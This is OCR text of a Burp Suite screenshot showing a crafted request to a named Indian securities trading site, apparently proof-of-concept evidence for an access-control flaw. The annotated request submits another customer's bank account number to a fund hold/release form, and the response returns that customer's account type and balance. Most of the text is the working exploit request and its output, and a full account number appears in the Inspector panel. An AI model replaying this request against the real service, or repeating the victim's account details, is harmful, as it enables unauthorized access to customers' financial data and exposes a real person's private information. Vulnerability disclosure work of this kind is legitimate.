 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.7.4 - Temporary Project - licensed to nXtExploit
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BurpJSLinkFinder
Autocompleter
1 × +
Send Cancel Target: https://trade.sbisecurities.in HTTP/2
Request
Pretty Raw Hex \n
v8ocp%5E1756217167464%5E2%5E1%5Ek.clarity.ms%2Fcollect
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://trade.sbisecurities.in/authenticate
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 X-Dtpc:
1$17163398_715h79vAHDCUQANRPLVAWRHRUPPOPHGDRADGFMQ-0e0
12 Content-Length: 179
13 Origin: https://trade.sbisecurities.in
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 &ClientId=400 &UserId=72 &sClientType=IC&BankId
=004&AccountNo=40409 &TransactionType=3&Flag=BL&
Channel=I&Terminal=ITS&theForm=fundholdreleaseform&
checkID=40008
Victim's Account No
Search 0 highlights
Response
Pretty Raw Hex Render \n
includeSubDomains;
10 X-Content-Type-Options: nosniff
11 Content-Type: text/Plain
12 Content-Language: en-US
13 Content-Length: 36
14 Expires: Tue, 26 Aug 2025 14:09:54 GMT
15 Cache-Control: max-age=0, no-cache, no-store
16 Pragma: no-cache
17 Date: Tue, 26 Aug 2025 14:09:54 GMT
18 Set-Cookie: BIGipServertrade.sbisecurities.in=
!x/79BZm0q1U9E2m6z/Bg+ce7Y6Tdvau+NZ/IHKcHyRSgD1PoilFfnREn
l2yvFYm2DWhG60bIiFd/kk0=; path=/; Httponly; Secure
19 Server-Timing: cdn-cache; desc=MISS
20 Server-Timing: edge; dur=67
21 Server-Timing: origin; dur=135
22 Server-Timing: dtRpid;desc="-194409648", dtTao;desc="1",
dtSInfo;desc="0"
23 Access-Control-Allow-Origin:
https://trade.sbisecurities.in
24 Server-Timing: ak_p;
desc="1756217394692_399811797_166402088_20164_7837_11_14_
15";dur=1
25
26 {"code":"SUCCESS","data":"S|8075.5"}
Victim's Account Balance
and account type (S=Savings, C=Current)
Search 0 highlights
Inspector
Selection 11 (0xb)
Selected text
40409059805
Decoded from: Select
40409059805
Cancel Apply changes
Request attributes 2
Request query parameters 1
11
Request cookies 17
Request headers 36
Response headers 23
Inspector
Notes
Explanations
Done 1,078 bytes | 247 millis
Event log All issues (19) Memory: 251.2MB
84.2% 7:44 PM
26/08/25